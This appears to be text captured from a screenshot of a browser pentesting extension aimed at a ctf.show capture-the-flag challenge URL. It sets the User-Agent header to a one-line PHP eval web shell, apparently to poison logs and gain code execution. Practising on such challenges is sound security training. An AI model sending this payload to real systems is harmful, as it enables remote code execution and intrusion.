 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://72f7e111-1a66-40ac-97ea-0a5a0f38a7d0.challenge.ctf.show
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent <?php eval($_REQUEST[1]);?>